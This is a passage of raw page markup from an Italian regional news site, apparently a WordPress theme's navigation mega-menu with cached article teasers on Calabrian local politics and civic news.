        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2616";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "654";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\">Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta\/\"  rel=\"bookmark\" title=\"Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all\u2019unit\u00e0 della citt\u00e0\">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" 